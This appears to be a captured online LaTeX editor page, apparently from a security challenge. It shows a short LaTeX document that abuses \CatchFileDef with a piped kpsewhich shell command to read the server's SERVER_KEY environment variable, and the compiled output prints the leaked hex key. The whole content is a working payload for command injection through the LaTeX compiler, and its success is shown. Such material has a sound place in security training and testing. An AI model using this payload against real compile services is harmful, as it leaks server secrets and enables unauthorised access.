 Online LaTeX Editor and Compiler
1 \documentclass{article}
2 \usepackage{catchfile}
3 \begin{document}
4
5 \CatchFileDef{\key}{|kpsewhich -expand-var=$SERVER_KEY}{}
6 The key is: \key
7
8 \end{document}
Compile
compile.php
1 / 1
80%
1
The key is: 3c8ea83acb09113c8074e33639d2e76517982ade78ca3683f4a46b456bd623da